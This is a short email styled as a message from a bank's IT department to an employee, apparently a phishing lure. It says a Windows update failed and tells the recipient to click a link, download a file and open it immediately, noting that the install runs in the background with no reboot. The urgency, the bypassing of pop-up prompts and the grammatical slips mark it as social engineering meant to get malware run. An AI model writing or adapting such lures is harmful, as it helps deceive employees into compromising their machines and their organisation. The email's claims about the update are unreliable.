 From: Rosine U.Rudasingwa [mailto:itdepartment@boaghana.com]
Sent: Friday, December 14, 2018 2:30 PM
To: Kwame Ankomah <Kwame.Ankomah@boaghana.com>
Subject: Microsoft Windows Update
Hello,
Please note, after performing automatic updates on your workstation the Windows update KB-2328765 has failed to applied and requires your intervention. Please follow the instruction below to install this update on your computer.
Instructions:
1. Click on this link http://microsoft.com/download/security_updates_KB-2328765
2. On the resulting web page, click the "Download" button.
3. A dialog box will pop up (you may need pop-ups enabled). Start the installation immediately by clicking the "Open" button. The installation takes less then 4 minutes, runs in the background, and does not require a reboot.
Thank you,
BOA IT Team